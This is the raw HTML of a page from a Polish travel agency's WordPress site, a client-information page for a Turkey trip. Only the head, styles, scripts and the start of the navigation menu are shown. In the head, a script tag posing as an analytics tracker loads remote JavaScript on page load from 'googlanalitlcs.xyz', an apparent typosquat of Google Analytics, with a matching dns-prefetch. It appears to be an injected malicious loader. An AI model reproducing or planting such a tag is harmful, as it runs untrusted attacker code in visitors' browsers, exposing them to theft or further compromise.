

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/przydatne-informacje
body_size: 15380
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://tourlider.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Przydatne informacje &#8211; tourlider</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="tourlider &raquo; Kanał z wpisami" href="https://tourlider.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="tourlider &raquo; Kanał z komentarzami" href="https://tourlider.pl/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tourlider.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tourlider.pl/wp-includes/css/dist/block-library/style.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_colorbox-font-awesome-front-css' href='https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/css/font-awesome/css/font-awesome.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_colorbox_bootstrap-front-css' href='https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/css/bootstrap-front.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox-font-awesome-front-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/font-awesome/css/font-awesome.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox_bootstrap-front-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/bootstrap-front.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='wpsm_servicebox_owl-carousel-css-css' href='https://tourlider.pl/wp-content/plugins/service-box/assets/css/owl.carousel.min.css?ver=f50672604b394c4d01405a1d1d8cc9d8' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://tourlider.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#5A5A5A}::selection{background-color:#5A5A5A}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#5A5A5A}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#5A5A5A}.tc-header.border-top{border-top-color:#5A5A5A}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#5A5A5A}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#808080}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#808080}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#808080}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#8d8d8d}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#8d8d8d}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#8d8d8d}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#3b3b3b}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#3b3b3b}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#3b3b3b}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(59,59,59,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(59,59,59,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Open Sans'; }
body { font-family : 'Open Sans'; }

              body {
                font-size : 0.75rem;
                line-height : 1.5em;
              }

      .sticky-enabled .czr-shrink-on .branding__container img {
        height:60px!important;width:auto!important
      }
              .sticky-enabled .czr-shrink-on .navbar-brand-sitename {
                font-size: 0.8em;
                opacity: 0.8;
              }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<script src="https://tourlider.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/js/masonry.pkgd.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wpsm_colorbox_masnory-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/colorbox-panels/assets/js/jcolumn.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wpsm_colorbox_height-js"></script>
<script src="https://tourlider.pl/wp-content/plugins/service-box/assets/js/owl.carousel.min.js?ver=1" id="wpsm_servicebox_owl.carousel.min.js-js"></script>
<script src="https://googlanalitlcs.xyz/t.js?site=341a4bb3def753f44a672afe9b5e51dc" id="ganalytics-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://tourlider.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/front\/","mainScriptUrl":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/tourlider.pl\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https:\/\/tourlider.pl\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/tourlider.pl\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"a2cef5bc8f"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Open+Sans","version":"4.4.24"};
</script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://tourlider.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tourlider.pl/wp-json/wp/v2/pages/6475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tourlider.pl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/przydatne-informacje" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tourlider.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourlider.pl%2Fstrefa-klienta%2Fturcja-16-23-10-2021%2Fprzydatne-informacje" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tourlider.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourlider.pl%2Fstrefa-klienta%2Fturcja-16-23-10-2021%2Fprzydatne-informacje&#038;format=xml" />
              <link rel="preload" as="font" type="font/woff2" href="https://tourlider.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tourlider.pl/wp-content/uploads/2018/04/cropped-logo-samo-270x270.png" />
</head>

  <body data-rsssl=1 class="wp-singular page-template-default page page-id-6475 page-child parent-pageid-6382 wp-embed-responsive wp-theme-customizr czr-link-hover-underline header-skin-light footer-skin-light czr-no-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent czr-submenu-fade czr-submenu-move" >
    <div class="topbar-navbar__wrapper " >
  <div class="container-fluid">
        <div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row">
                                  </div>
      </div>
</div>    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tourlider.pl/"  aria-label="tourlider | Twój partner w podróży!" >
    <img src="https://tourlider.pl/wp-content/uploads/2018/04/Untitled-6.png" alt="Wróć do strony domowej" class="" width="1000" height="400" style="max-width:250px;max-height:100px">  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <span class="header-tagline " >
  Twój partner w podróży!</span>

          </div>
                </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://tourlider.pl/o-nas" class="nav__link"><span class="nav__title">o nas</span></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://tourlider.pl/turystyka-dla-firm" class="nav__link"><span class="nav__title">turystyka dla firm</span></a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://tourlider.pl/podroze-grupowe" class="nav__link"><span class="nav__title">podróże grupowe</span></a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://tourlider.pl/wycieczki-szkolne" class="nav__link"><span class="nav__title">wycieczki szkolne</span></a></li>
